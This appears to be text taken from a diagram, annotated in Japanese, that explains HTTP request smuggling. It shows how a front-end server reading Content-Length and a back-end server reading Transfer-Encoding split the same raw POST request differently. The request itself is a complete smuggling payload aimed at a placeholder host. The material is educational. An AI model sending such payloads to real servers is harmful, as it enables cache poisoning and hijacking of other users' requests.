 Front-endの解釈
Content-Lengthは49
POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-
form-urlencoded
Content-Length: 49
Transfer-Encoding: chunked
e
q=smuggling&x=
0
GET /404 HTTP/1.1
Foo: x
これが１リクエストだ
Back-endの解釈
POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-
form-urlencoded
Content-Length: 49
Transfer-Encoding: chunked
e
q=smuggling&x=
0
GET /404 HTTP/1.1
Foo: x
Transfer-Encodingを見るからここが1リクエストだ